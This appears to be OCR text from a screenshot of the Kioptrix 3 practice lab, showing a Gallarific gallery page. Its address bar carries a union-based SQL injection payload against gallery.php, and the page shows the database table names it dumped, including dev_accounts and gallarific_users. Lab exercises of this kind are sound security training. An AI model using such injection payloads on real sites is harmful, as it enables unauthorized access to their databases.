 Gallarific
kioptrix3.com/gallery/gallery.php?id=null and 1=1 union select 1,2,(select group_concat(tab
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users
Photo Shoot
3
28
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.